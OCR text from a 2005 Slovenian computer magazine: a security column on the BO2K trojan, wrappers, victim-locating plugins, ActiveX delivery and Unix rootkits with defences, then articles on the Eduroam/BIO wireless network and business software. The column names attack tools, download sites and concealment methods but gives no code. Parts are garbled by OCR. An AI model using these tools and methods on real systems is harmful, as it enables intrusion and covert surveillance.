- **spremljanje pritisnjenih tipk** (omogoča napadalcu, da odkrije še tako zapletena gesla),
- **odkrivanje natančnih informacij o sistemu** (OS, RAM, HDD, varnostni popravki ipd.),
- **zbiranje gesel** (zbere in pošlje vse datoteke z gesli v določenem sistemu),
- **običajno delo z datotekami** (vpogled, kopiranje, brisanje, preimenovanje ...),
- **spreminjanje registra,**
- **upravljanje procesov,**
- **preusmerjanje paketov** (vsak paket, ki je namenjen žrtvi, se lahko preusmeri v poljuben sistem)
- **preusmerjanje programov** (omogoča dostop napadalca do ukazne vrstice podobno kot NetCat)
- **multimedijski nadzor** (napadalec lahko vidi žrtvin zaslon in nadzira druge vhodno izhodne enote)
- **HTTP-strežnik** (napadalec ima dostop do žrtvinega sistema tudi brez odjemalca BO2K, pri čemer lahko uporabi navaden internetni brskalnik).

 1 Program je sestavila skupina, ki se imenuje Cult of the Dead Cow, sam program in njegov podrobnejši opis pa najdete na spletnem naslovu: http://www.cultdeadcow.com/toools/bo.html

Z opisanimi sposobnostmi je BO2K (kakor tudi njemu podobni Sub7, Net-Bus, Hack-a-Tack ipd.) izjemno podoben drugim **legitimnim programom za oddaljeni dostop**, kot so pcAnywhere, ControlIT ali LapLink. V bistvu BO2K počne natanko iste stvari kot omenjeni programi. Na spletni strani BO2K www.bo2k. com najdemo primerjavo med BO2K in drugimi orodji za oddaljeni dostop, pri čemer je BO2K bogatejši z možnostmi, brezplačen in odprtokoden. Prav zaradi tega je BO2K oglaševan kot **orodje sistemskih skrbnikov**, ki pa ga je mogoče kot vsako drugo orodje tudi **zlorabiti**. Zanimiva je primerjava s kladivom, ki ga lahko uporabimo za gradnjo hiše, na drugi strani pa je lahko uporabno tudi kot morilsko orodje. Pridemo do sklepa, da orodja sama po sebi niso nevarna, temveč so nevarni ljudje, ki jih uporabljajo.

Če BO2K zaženemo v **skritem načinu** delovanja, ga med procesi ne bomo opazili. Prav tako ima BO2K možnost **šifriranja** komunikacije med tarčo in napadalcem, pri čemer uporablja različne šifrirne algoritme, od DES-a do CAST-a. Za poenostavljeno uporabo ima BO2K namestitvenega čarovnika, ki nas vodi prek vseh namestitvenih možnosti. Novejše različice lahko uporabljajo katerakoli vrata TCP ali UDP, kar je še ena od ovir pri razkrivanju njegove uporabe.

Protivirusni proizvajalci uvrščajo Back Orifice v kategorijo trojanskih konjev, program pa je podobno kot Netbus sestavljen iz **strežnika** in **odjemalca**, ki medsebojno komunicirata prek protokola TCP/IP (slika 5)



#### Izdelajte trojanca brez znanja programiranja!

Kako napadalec doseže namestitev trojanskega konja v žrtvin sistem? Največkrat napadalec preprosto prepriča žrtev, da si ga **sama namesti**, kar pa običajno ne bi uspelo, če bi napadalec žrtvi poslal e-pošto s prilogo Trojanski konj.exe. V ta namen obstajajo orodja, imenovana **wrappers**, ki so uporabna za ustvarjanje trojanskih konjev. Takšno orodje namreč doda legitimnemu programu (igri, Officeovemu dokumentu ali drugi izvršljivi datoteki) izvršljivo datoteko strežniškega dela BO2K. Ti dve izvršilni datoteki sta nato združeni v eno samo datoteko, pri čemer se zaradi majhnosti BO2K tega skoraj ne opazi. Ko uporabnik prejme tovrsten paket, se najprej namesti BO2K, nato pa se zažene še drug program.

Opisano nam pove, da lahko kdorkoli brez vsakršnega znanja programiranja doda trojanskega konja katerikoli izvršilni datoteki in tako maskiran paket dostavi svoji žrtvi.

Nekateri od številni ovijalnih programov (wrappers) so: **Silk Rope, SaranWrap** in **EliteWrap**. Silk Rope 2000 lahko najdete na naslovu www.netninja.com, program pa ima najenostavnejši grafični uporabniški vmesnik, kar drugi zloglasni dvojici manjka.

## Pozor pred zastonj »dobrotami«!

Bodite skrajno previdni pri pretakanju in nameščanju programov z nepoznanih in sumljivih spletnih strani. Ampak to ste verjetno vsaj že stokrat slišali! Posrečena primerjava je dogodek, ko hodimo po pločniku in na tleh najdemo, denimo, na oko vabljiv prigrizek. »Poslastico« poberemo, pozneje pa čudimo, kako to, da smo zboleli. Preverite »dobrote«, ki jih najdete v internetu, vsaj s protivirusnim programom.

Osnovna funkcionalnost se lahko pri BO2K še razširi z **vtičniki** (plug-ins), pri čemer se te dodatne možnosti lahko dodajajo že med namestitvijo, kar omogoča napadalcem, da se enostavneje prilagodijo tarči.

Nekatere izmed vtičnikov najdete na naslovu www.bo2k.com/warez.html, obsegajo pa vse mogoče, na primer:

- **BoPeep** (omogoča prenos video posnetka žrtvinega zaslona ...)

- **šifriranje** (RC6, CAST-256, IDEA in Blowfish omogočajo šifriranje prenosa podatkov)

- **BOSOCK32** (omogoča prenos podatkov s protokolom ICMP, kar izjemno oteži odkritje, saj ICMP za komunikacijo ne uporablja vrat).

### Kje so moje žrtve?

Ena osnovnih težav pri uporabi trojanskih konjev je to, da je treba strežniški del trojanskega konja nekako najti. Začetni paket, ki ga napadalec pošlje uporabniku, lahko ta uporabnik razpošlje naprej, ker mu je bil program, v katerega je bil BO2K maskiran, preprosto všeč. Ti drugi uporabniki nato namestijo BO2K v svoje sisteme, pri čemer pa napadalec ne ve, kdo vse je paket namestil in njihovih sistemov ne more nadzirati, če ne pozna njihovega IP-naslova. Kako napadalec reši tovrstno dilemo?

Računalniško podzemlje je v odgovor na to vprašanje ponudilo v uporabo dalo močni orodji. Imenujeta se **Rattler** in **BT2K**, problem pa rešita tako, da vsak sistem, v katerega se namesti BO2K, ob namestitvi napadalcu pošlje e-pošto, s pomočjo katere napadalec najde svojo »izgubljeno« žrtev. E-pošta pa je lahko počasna, zato so se domislili novejše metode z vtičnikom **Speakeasy**, ki se poveže v določen IRC-kanal, kjer naznani novo žrtev v stvarnem času.

#### Dostava BO2K s kontrolniki ActiveX

Trojanski konji postanejo še učinkovitejši v povezavi s **kontrolniki ActiveX** in **spletnimi brskalniki**. V prejšnjih člankih smo že govorili o kontrolnikih ActiveX, ki so Microsoftova tehnologija za distribucijo izvršilnih datotek prek interneta. Strežnik lahko s kontrolnikom ActiveX namesti trojanskega konja prek vašega spletnega brskalnika brez poprejšnjega obvestila, da se je to zgodilo. Microsoft je seveda omogočil funkcijo, da se ActiveX namešča samo po poprejšnjem **preverjanju digitalnega podpisa**, kar pa nemalo uporabnikov nevede preprosto izključi.

## OBRAMBA PRED TOVRSTNIMI NADLOGAMI

Minimalno zaščito bomo vzpostavili že s **protivirusnim programom**, ki naj bo seveda redno (beri: **vsakodnevno) varnostno posodabljan**. Vsak izmed opisanih trojanskih konjev programske ravni ima namreč določen način delovanja, ki ga protivirusni programi ponavadi prepoznajo (ključi registra, specifične datoteke, zagnane storitve ipd.). Čeprav tovrstni programi v resnici niso virusi (se ne širijo na druge dokumente in aplikacije), jih protivirusni programi zaznajo in preprečijo njihovo izvršitev. Izogibajte se orodjem, katerih ponudnik zatrjuje, da boste z njimi odstranili trojanske konje. Tovrstna orodja jih namreč namesto, da bi jih odstranila, v resnici namestijo.

Vsekakor pa spoznajte programe, ki jih imate nameščene, pri čemer bodite pozorni predvsem na njihovo **poreklo**. Če proizvajalca ne poznate, imate v internetu izvrstno priložnost, da o njem izveste kaj več. **Kanček zdrave kmečke pameti** prepogosto pomeni več kot vsa varnostna orodja skupaj. V naslednji številki Mojega mikra si bomo pogledali, kako napadalec prikrije svojo prisotnost v sistemu in spremeni njegovo delovanje sebi v prid.

#### Digitalni odtisi in podpisi

Kako naj vem, da je program dejansko to, kar mislim, da je? Pred časom so se razvijalci programske opreme domislili postopka, ki nam lahko zagotovi, da je program natanko to, kar je razvijalec dal na trg. Program, ki ga uporabnik prenese iz interneta, je namreč lahko poprej spremenjen v napadalcu prijaznejšo obliko in nato nastavljen na spletno stran, kjer preži na žrtve. Zato mnogi razvijalci programske opreme vključujejo možnosti preverjanja digitalnega odtisa programa in tudi digitalnega podpisa razvijalca.

**Digitalni prstni odtisi** (digital fingerprint) tipično temeljijo na algoritmu MD5 (Message Digest 5), ki ga razvijalec programske opreme generira s programom **md5sum.** Md5sum je vključen v večino operacijskih sistemov Linux. Razvijalec nato prenese digitalni prstni odtis na varno mesto, ki je običajno spletna stran. Uporabnik lahko nato prav tako s programom md5sum **preveri**, ali preneseni program ustreza prstnemu odtisu na spletni strani ali ne. Na spletnem naslovu www. rpmfind.net si lahko ogledate, kakšen je digitalni prstni dejansko videti (v tem primeru sniffer tcpdump).

Proizvajalci pa so napravili še korak naprej in nekateri programi vsebujejo tudi **digitalni podpis**. Proizvajalec lahko npr. s programom PGP (Pretty Good Privacy) digitalno podpiše kodo programa. Uporabnik lahko nato s programom, združljivim s PGP-jem, oz. z Internet Explorerjem ugotovi, ali je program dejansko prišel od proizvajalca v nespremenjeni obliki. Kljub vsem opisanim postopkom pa nam še vedno ostane

odprto vprašanje: Ali lahko zaupam proizvajalcu programske opreme? Vsekakor je odločitev vaša, odvisna pa predvsem od trenutnih varnostnih potreb posameznika ali organizacije.

#### Resnično nevarna zverina, imenovana rootkit

Trojanski konji, o katerih smo govorili doslej, so posebni programi, ki jih napadalec doda sistemu, kjer nato opravljajo nalogo stranskih vrat. Čeprav so tovrstni programi zelo uporabni, pa je njihovo odkrivanje precej enostavno, saj jih zaznajo tudi povprečni protivirusni programi. Tradicionalne zbirke orodij, ki omogočajo in obenem prikrivajo hekerske dejavnosti, imenovane **rootkit** (korenski komplet) so bolj prikrita oblika trojanskih konjev, saj v sistem ne dodajajo novih programov, temveč **spremenijo obstoječe sistemske izvršilne datoteke**, s katerimi si tako zagotovijo dostop v sistem. To lahko ponazorimo z zastrupitvijo z jabolkom, pri čemer v jabolko ne bi dodali strupa, temveč bi ga gensko spremenili tako, da bi bilo za uporabnika smrtonosno.

Z zamenjavo sistemskih komponent so programi rootkit precej bolj razdiralni kot običajni trojanski konji. V rabi so že desetletje, pri čemer so bili prvotno rezervirani za hekersko elito, v zadnjem času pa so vse bolj široko uporabljani, čemur po vsej verjetnosti botruje enostavnost njihove uporabe. V preteklosti so bili namenjeni predvsem za sisteme Unix, v zadnjem času pa se selijo tudi na Windows, kjer običajno zamenjajo datoteke DLL (Dynamic Link Library) oz. kako drugače spremenijo sistem.

V nasprotju s svojim imenom rootkit napadalcu ne omogoča pridobitve korenskega (root) dostopa do sistema. Rootkit je uporaben za napadalca, ki **že ima korenski dostop v tarčin sistem**. Ko je napadalec v sistemu, mu rootkit omogoča, da ohrani svoj dostop do sistema in hkrati prikrije sledove vdora.

**Kako rootkit odpre stranska vrata?** Za razumevanje tovrstnih postopkov je treba najprej razložiti, kaj se dogaja, ko vstopamo v tipičen sistem Unix. Ko se prijavljate v Unix (lokalno ali oddaljeno), se zažene program **/bin/login.** Sistem z njim preveri uporabniško ime in geslo oziroma ali se uporabnikovi vneseni podatki skladajo z datoteko, v kateri sistem hrani prave podatke za dostop. Če se geslo ujema, program dovoli uporabniku vstop v sistem. Rootkit v tem primeru zamenja program /bin/login s prilagojeno različico, ki vključuje **geslo za korenski dostop do sistema**. Tovrstna kompromitacija sistema omogoča napadalcu, da dostopa v sistem tudi, če skrbnik sistema izbriše gesla vseh uporabnikov.

Prvi znak, da je v sistemu nameščen rootkit, je lahko **rahlo spremenjen prijavni zaslon**.

Za odkrivanje tovrstnih sprememb sistema skrbniki sistemov Unix običajno pregledajo program bin/login s programom **strings***.* Pri tovrstnem pregledu skrbnik išče morebitne neznane vnose, ki bi bili lahko geslo za vstop. Pogosto se namreč dogaja, da je geslo za korenski dostop preprosto vneseno v /bin/login. Seveda pa tovrsten način odkrivanja poznajo tudi napadalci, ki so začeli zaradi tega gesla drobiti po celotnem bin/loginu, kar skrbnikom še dodatno oteži delo.

Ko napadalec zasede tarčin sistem in namesti rootkit, običajno namesti še **vohljača** (sniffer), ki mu omogoči pridobitev gesel in občutljivih podatkov **drugih sistemov v omrežju**. Tako si napadalec pridobi dostop do drugih povezanih sistemov in širi svojo zlonamerno dejavnost. Zaradi uporabnosti vsebuje večina rootkitov tudi enostavnega vohljača, ki prestreza prvih nekaj znakov vsake povezave ter vse skupaj beleži v lokalno datoteko. Napadalec poganja vohljača v ozadju, nato pa se v nekem trenutku poveže v sistem, kjer pregleda pridobljena uporabniška imena in gesla.

Sistemski skrbniki si lahko za odkrivanje nameščenih vohljačev pomagajo s programom **ifconfig**. Ta med drugim prikazuje omrežne adapterje v »promiskuitetnem« načinu, kar je prvi znak nameščenega vohljača. Seveda pa napadalci ne želijo, da bi jih skrbnik tako enostavno odkril, zato večina rootkitov vključuje **trojansko različico programa ifconfig**, ki nato skrbniku prikrije dejstva glede nameščenih vohljačev. Rootkiti običajno poleg opisanih zamenjajo tudi naslednje programe:

- **Du** (prikazuje uporabo diska in koliko prostora je na voljo)
- **Find** (uporabniku dovoljuje iskanje datotek idr. tudi po datumu spremembe)
- **Ls** (prikaže vsebino imenika)
- **Netstat** (prikazuje procese, ki poslušajo na različnih vratih TCP in UDP)
- **Ps** (prikaže seznam delujočih procesov v sistemu)

Nekatere različice rootkitov zamenjajo tudi syslogd in tako varnostnim datotekam onemogočijo spremljanje napadalčevih dejavnosti. Vsi zgoraj opisani programi so spremenjeni tako, da prikrivajo napadalčeve dejavnosti pred razkritjem.

Najbolj znana rootkita sta prav gotovo **lrk5 (Linux RootKit 5)** in **t0rnkit**, ki sta namenjena sistemom Linux, ob namestitvi pa med drugim zamenjata netstat, passwd, syslogd, inetd, killall ...

#### Kako se ubraniti pred tovrstnimi posegi

Za namestitev rootkita potrebuje napadalec korenski dostop, kar pomeni, da bo najboljša obramba že to, da jim **preprečite pridobitev korenskega dostopa**. Torej boste napadalcu v veliki meri otežili delo že z uporabo kompleksnejših gesel, varnostno posodobljenim sistemom in zapiranjem nepotrebnih vrat. Če ste sistemski skrbnik, bi morala imeti vaša organizacija vsekakor izdelan varnostni program za ohranjanje varnostne strukture.

Čeprav boste vaš sistem ohranjali pri življenju na zgoraj opisani način, pa to ne pomeni, da napadalec ne more vstopiti v vaš sistem prek katere od neznanih varnostnih lukenj in si tako pridobiti korenski dostop. Zelo uporabna načina za zaznavanje tovrstnih posegov sta namestitev pregledovalnika celovitosti datotek (file integrity checker), kot je **Tripwire**, ki najdete na ftp. cerias.purdue.edu/pub/tools/unix/ids/tripwire/, ali uporaba **podpisov PGP**.

Ξ

## **KONKRETNO**

## projekt BIO BREZŽIČNO IZOBRAŽEVALNO OMREŽJE

Z začetkom novega šolskega leta so na petih fakultetah vseh treh slovenskih univerz in enem šolskem centru vzpostavili prva brezžična omrežja v okviru pilotnega projekta. Zasnova omrežij BIO omogoča dostopno, zanesljivo, varno in enostavno uporabo brezžičnih tehnologij.

## Piše: Milan Simčič **milan.simcic@mojmikro.si**

**imenom in geslom.** Študentom, pedagoškim imenom in geslom. Študentom, pedagoškim imenom in geslom. Študentom, pedagoškim imenom in geslom. Študentom, pedagoškim imenom in geslom. Študentom, pedagoškim imenom in geslom. Št porabniki iz izobraževalne in raziskovalne sfere se že lahko povezujejo v brezžična omrežja na različnih akademskih ustanovah z **enim uporabniškim**  delavcev, raziskovalcem in dijakom je tako olajšan dostop do interneta, omogočene so nove oblike dela in izobraževanja.

V okviru projekta BIO je ministrstvo za informacijsko družbo (MID) s sofinanciranjem omogočil vzpostavitev brezžičnih omrežij na Fakulteti za elektrotehniko, Fakulteti za matematiko in fiziko iz Univerze v Ljubljani, Fakulteti za elektrotehniko, računalništvo in informatiko in Fakulteti za organizacijske vede iz Univerze v Mariboru, Pedagoški fakulteti iz



Univerze na Primorskem ter Srednješolskemu centru Ptuj.

Vzpostavitev brezžičnih omrežij na slovenskih izobraževalnih in raziskovalnih ustanovah je del vseevropskega projekta **Eduroam**, v okviru katerega poteka uvajanja novih tehnologij in zagotavljanja večje mobilnosti za študente in raziskovalce, ki ga koordinira **TERENA** (Trans-European Research and Education Networking Association) - Združenje nacionalnih evropskih in raziskovalnih omrežij.

Omrežja v tem trenutku že delujejo in jih zaposleni in študentje že lahko uporabljajo. Seveda pa je na začetku kar precej težav, saj vse še ne deluje brezhibno, uporabniki pa se tudi še niso privadili omrežja, ki je precej zaprto in za vstop potrebujete **posebnega odjemalca**, ki mora biti nameščen v računalniku, dlančniku, telefonu. Ti odjemalci so odvisni od procesorja v računalniku. Omrežje EDUROAM zato deluje brezhibno le z novimi procesorji **Centrino** in operacijskim sistemom **Windows XP**. Linux v tem trenutku še ni podprt, ker zanj še ni odjemalca. Starejši prenosniki pa potrebujejo WLAN-kartico novejšega tipa, kar je seveda dodaten strošek za uporabnike. Predvidevam, da bodo do težavo sčasoma odpravili.

Na začetku je nekoliko težav z nastavitvami, vendar potem vse deluje. Če ste prenosnik povezali v omrežje, potem bo tudi pri povezavi v drugo ustanovo vse delovalo brez dodatnih nastavitev.

Za mnenje smo povprašali na **ARNES**, ki je v projektu sodeloval po tehnični plati in **MID**, ki je podprl ta pilotni projekt.

## reprosto in varno brezžično komunici

Mnenje Arnesa o projektu BIO je podal tehnični direktor Javnega zavoda ARNES mag. **Avgust Jauk.**

## *Kakšne so varnostne rešitve in kako bodo vplivale na delo uporabnikov?*

V Arnesu se zavedamo, da je zagotavljanje ustrezne stopnje varnosti uporabe v brezžičnih omrežjih še veliko pomembnejše kot v običajnih »žičnih« omrežjih. Radijskim valovom je možno precej enostavno prisluškovati ter uporabnikom ukrasti njihova gesla. Resen problem je tudi nepooblaščena uporaba, ki je pri običajnih omrežij precej težja, ker mora zlikovec najprej pridobiti fizični dostop do omrežnega priključka, pri brezžičnih omrežjih pa je pogosto dovolj, da »ujame« radijski signal.

Zato smo iskali rešitev, ki bo preprosto in varno najprej omogočila ugotavljanje istovetnosti uporabnika, nato pa mu prek vzpostavljene brezžične povezave zagotavljala varno komuniciranje.

V zadnjih dveh letih smo preizkusili precej možnih prijemov in opreme. Izkazalo se je, da šele varnostni protokol WPA zagotavlja ustrezen kompromis med varnostnimi zahtevami in ustrezno razširljivostjo na eni ter enostavno vzpostavitvijo sistema in njegove uporabe na drugi strani. Ta rešitev pomeni kakovosten preskok pri zagotavljanju varnosti v omrežjih Wi-Fi. Proizvajalci so protokol hitro prevzeli, tako da je danes podprt pri praktično vseh novih prenosnikih in brezžičnih omrežnih karticah. Eden odločilnih dejavnikov v prid WPA je tudi dejstvo, da uporaba tega standarda omogoča prehod na novejši standard 801.11i. Ker WPA izpolnjuje tudi zahteve za gostovanje (roaming) v okviru evropske pobude Eduroam,

**44** MOJ MIKRO 1 JANUAR 2005

smo ga izbrali kot osnovo za slovensko brezžično izobraževalno in raziskovalno omrežje, ki ga vzpostavljamo v okviru projekta BIO.

Izbrana rešitev uporabnikom ne zagotavlja zgolj varne uporabe brezžičnega dela omrežja, temveč tudi varovan priklop v omrežje. Med prijavo v omrežje se med uporabnikovo mobilno napravo ter overovitvenim strežnikom vzpostavi šifriran tunel. Skozi tunel se uporabniško ime in geslo varno preneseta do strežnika. Če gre za uporabnika iz druge organizacije, sega tunel od odjemalca v njegovi mobilni napravi do overovitvenega strežnika v njegovi domači organizaciji. Domači strežnik preveri uporabnikovo istovetnost in sporoči strežniku organizacije, kjer uporabnik poskuša uporabiti omrežje WLAN, ali se ga sme spustiti v omrežje. Ker uporabniku poleg začetnih nastavitev ni treba za gostovanje nastaviti ničesar več, omrežja delujejo kot eno samo omrežje, omrežje BIO. Slika prikazuje preverjanje istovetnosti uporabnika preko šifriranje tunela. Postopek je pravzaprav dvosmeren: strežnik preveri istovetnost uporabnika na osnovi uporabniškega imena in gesla, uporabnik pa preveri strežnikov certifikat.



## Končni cilj projekta so vse visoke in srednje šole

Mnenje MID-a o projektu BIO je podal dr. Miroslav Kranjc, sekretar na MID-u, vodja sektorja za tehnološke naloge in vodja projekta BIO na MID-u.

### *Kako in zakaj ste se letos odločili za pilotni projekt BIO?*

Brezžična akademska omrežja v Sloveniji so le del vseevropskega projekta Eduroam, ki zagotavlja gostovanje upravičenih uporabnikov akademskih omrežij na različnih akademskih ustanovah v večjem delu Evrope. Letos smo se v MID-u, na Arnesovo pobudo, prvič odločili za sofinanciranje postavitve pilotskih brezžičnih omrežij v izobraževalnih ustanovah, natančneje, na petih visokošolskih zavodih in v enem šolskem centru.

Omeniti moramo zelo dobro, partnersko in kompetentno sodelovanje Arnesa, katerega strokovnjaki so močno vpeti v mednarodne tehnološke projekte, in ki so s svojim znanjem in veliko truda, skupaj s strokovnjaki posameznih prejemnikov sofinanciranja tudi izpeljali celoten projekt.

Zaradi najnovejših trendov, ki nedvoumno kažejo, da so brezžične tehnologije vse bolj na pohodu v različnih uporabniških izvedbah in tudi zaradi racionalnejše izrabe javnih sredstev, smo dosedanje letne javne razpise v okviru projekta Akademska omrežja in vsebine (AOV) nadomestili z letošnjim javnim razpisom za BIO. Za nakup potrebne strojne opreme za vzpostavitev ali nadgradnjo brezžičnih omrežij smo tako v okviru javnega razpisa namenili 18 milijonov slovenskih tolarjev, pri čemer finančni prispevek MID-a

obsega približno tri četrtine celotne vrednosti posameznega projekta. Med opremo, ki jo je sofinanciral MID, sodijo strežniki, dostopne točke in stikala ethernet, ki morajo ustrezati posebej v razpisni dokumentaciji določenim standardom in merilom, ki hkrati tudi zagotavljajo izpolnjevanje tehničnih in varnostnih meril za vključitev v omrežje Eduroam.

## *Kaj so ključni cilji projekta BIO in komu je namenjen?*

Cilj pilotnega projekta je zagotoviti varno in hitro povezavo mobilnim uporabnikom različnih akademskih omrežij. Pilotni projekt BIO – Brezžična izobraževalna omrežja prinaša v slovenski prostor pomembno tehnološko-organizacijsko in ponudbeno novost, saj gre za uvajanje sodobnih in varnih brezžičnih internetnih sistemov v slovensko visokošolsko področje, s čimer Slovenija sledi trendom v informacijsko najrazvitejših državah. Pomembna značilnost projekta BIO je v tem, da temelji na prosti in odprti programski zasnovi, kar zagotavlja tudi več drugih pozitivnih učinkov, kot so denimo manjši stroški pri nadaljnji redistribuciji že razvitih rešitev v naslednja nova brezžična izobraževalna omrežja, skladno s cilji in načeli Politike vlade RS do programske opreme, temelječe na odprti kodi, predvsem pa zagotavljanje brezplačnega dostopa za študente, profesorje in raziskovalce in možnosti

vzajemnega gostovanja. Rešitve, ki jih bomo uporabili pri vzpostavitvi teh omrežij, so razvili posamezniki in ustanove po vsem svetu. Rešitve, ki jih bomo razvili v okviru tega projekta, so zato v enakem duhu in namenu na voljo vsem.

## *Katere so posebne značilnosti projekta, kateri so ključni poudarki in novosti, ki jih projekt BIO prinaša?*

Ključni poudarek je na uporabi varnih brezžičnih tehnologij (WPA), ki omogočajo overjanje in avtorizacijo rabe virov na gostiteljskem omrežju. Pomemben vidik projekta je tudi širjenje znanja o postavitvi tovrstnih omrežij tudi na posamezne ustanove, ki so tovrstna omrežja vzpostavile in jih bodo v prihodnje morale tudi vzdrževati in nadgrajevati. Zato smo v okviru razpisa zahtevali, da prijavitelji pri postavitvi omrežij sodelujejo z lastnimi kadri, ki pa jim dodatno strokovno pomoč ponuja Arnes s svojimi strokovnjaki. Pilotna postavitev šestih omrežij tako zagotavlja dovolj širok nabor ljudi, ki so pridobili konkretne izkušnje s postavitvijo tovrstnih omrežij, in ki bodo v nadaljevanju lahko pridobljena znanja in izkušnje delili tudi z drugimi poznejšimi pristopniki k projektu Eduroam. Cilj MID-a je, da bi imele v nekaj letih vse visokošolske, in tudi čim več srednješolskih organizacij, možnost gostovanja mobilnih uporabnikov na lokacijah njihovih ustanov.

п

V okviru omrežja BIO je poskrbljeno tudi za ustrezne mehanizme za beleženje dogodkov, kar omogoča sledenje morebitnim zlorabam.

Osnovna navodila in podatki o omrežju BIO so za uporabnike na voljo na www.eduroam.si

Izbrana rešitev ima tudi slabost. Zastarele opreme, ki ne podpira WPA, uporabniki ne morejo uporabiti za priklop v omrežje BIO. Tovrstna oprema jim torej ne omogoča popolne mobilnosti oz. gostovanje, to je uporabe brezžičnega omrežja v drugih organizacijah, ki so članice BIO. Še vedno pa jim lahko rabi mobilno omrežje lastne organizacije. Dostopne točke, ki ustrezajo zahtevam BIO, namreč omogočajo hkratno delovanje več načinov uporabe oz. več varnostnih režimov hkrati. Seveda pa morajo uporabniki s takšno zastarelo upremo še vedno poskrbeti za lastno varnost, npr. tako, da v svojo mobilno napravo namestijo odjemalca VPN in vzpostavijo šifriran tunel do strežnika VPN. V nasprotnem primeru bodo še vedno izpostavljeni vsem nevarnostim komuniciranja prek nezaščitenega oz. slabo zaščitenega brezžičnega omrežja.

#### *Katere so glavne značilnosti omrežij BIO?*

Cilji pri razvoju rešitve so bili: enostavna uporaba, zagotavljanje varnosti, podpora mobilnosti uporabnikov ter prepustnost. Te cilje smo dosegli z uporabo varnostnega protokola WPA in 802.11g, ter vzpostavitvijo enotne infrastrukture za preverjanje istovetnosti uporabnikov (AAI ang. Authentication Authorization Infrastructure), ki je skladna z zahtevami evropske pobude Eduroam.

Upravičeni uporabniki bodo imeli prek omenjene infrastrukture omo-

gočen dostop do raznih internetnih ali drugih virov z enim uporabniškim imenom in geslom, in to ne glede na lokacijo vira ali uporabnika. Ustanove bodo lahko tako določile, kateri njihovi ali gostujoči uporabniki imajo dostop do omrežja, tiskalnikov, omrežnih diskov, varovanih spletnih strani ali računalniških virov v okviru GRID. Podobne sisteme razvijajo tudi v drugih evropskih raziskovalnih in izobraževalnih omrežjih, zelo napredni pri teh tehnologijah pa so tudi na Hrvaškem.

Infrastruktura, ki jo vzpostavljamo v okviru projekta BIO, bo v prihodnje omogočila tudi lažji prehod na brezžične standarde prihodnosti, kot so standard 802.11i z izboljšano varnostjo, 802.11e za prenos multimedijskih vsebin ter 802.11n, ki bo omogočil hitrosti do 135 Mb/s in je združljiv s standardom 802.11g, ki je osnova omrežja BIO.

### *Kaj morajo zagotoviti ustanove, da bi se vključile v shemo gostovanja?*

Ustanove, ki pristopijo k shemi gostovanja morajo vzpostaviti ustrezne imenike (LDAP), strežnike za ugotavljanje istovetnosti uporabnikov (RADIUS) in dostopne točke. Poskrbeti morajo za posodabljanje podatkov o svojih uporabnikih ter seveda za delovanje sistema in pomoč svojim uporabnikom. Celotna postavitev mora biti v skladu s tehničnimi zahtevami projekta BIO.

Celotno rešitev (razen potrebnih dostopnih točk, stikal in računalnikov) smo zasnovali na odprti kodi, ki smo jo ustrezno dopolnili in povezali v delujočo celoto. Organizacijam, ki bi se želele vključiti v omrežje BIO, na Arnesu ponujamo tehnična navodila in vzorčne nastavitve.

rešitve v slovenski informatiki: OPINFOS SQL NET

# ODPRT POSLOVNI PROGRAM ZA VSAKO OKOLJE

Programski paket OPINFOS SQL NET ponuja s priloženim odprtokodnim operacijskim sistemom in zbirko pisarniških programov večino zmožnosti, ki jih potrebuje malo podjetje za uspešno informatizirano poslovanje.

## Piše: Jaka Žorž **jaka.zorz@mojmikro.si**

**10.000 programmings** poslovnih aplikacij širši javnosti še nepoznan, vendar njegovo poslovno aplikacijo OPINFOS SQL NET uporablja **prek**<br>10.000 u**porabnikov**. Podjetje je pri razvoju PINFOS je kot razvijalec poslovnih aplikacij širši javnosti še nepoznan, vendar njegovo poslovno aplikacijo OPINFOS SQL NET uporablja **prek**  programske opreme zvesto načelom **odprte kode**, pri čemer si prizadeva za oblikovanje od operacijskega sistema neodvisne programske opreme. S tem predvsem manjšim podjetjem in samostojnim podjetnikom omogočajo oblikovanje sistema za podporo poslovanju, ki v celoti uresničuje njihove zahteve.

Poslovna aplikacija OPINFOS SQL NET je zgrajena na dvonivojski arhitekturi **odje-**

